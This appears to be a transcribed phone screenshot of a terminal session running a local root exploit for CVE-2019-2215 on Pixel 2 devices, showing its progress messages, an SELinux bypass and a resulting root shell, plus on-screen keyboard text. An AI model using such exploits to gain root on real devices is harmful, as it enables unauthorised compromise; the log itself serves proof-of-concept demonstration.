 10:24
.../local/tmp $ ./cve-2019-2215
Temproot for Pixel 2 and Pixel 2 XL via CVE-2019-2215
[+] startup
[+] find kernel address of current task_struct
[+] obtain arbitrary kernel memory R/W
[+] find kernel base address
[+] bypass SELinux and patch current credentials
# getenforce
/bin/sh: 1: getenforce: not found
# getenforce
/bin/sh: 2: getenforce: not found
# id
uid=0(root) gid=0(root) groups=0(root),3003(inet),9997(e
verybody),20172(u0_a172_cache),50172(all_a172)
#
ESC / — HOME ↑ END PGUP
↹ CTRL ALT ← ↓ → PGDN
1 2 3 4 5 6 7 8 9 0
q w e r t y u i o p
a s d f g h j k l
z x c v b n m
?123 , .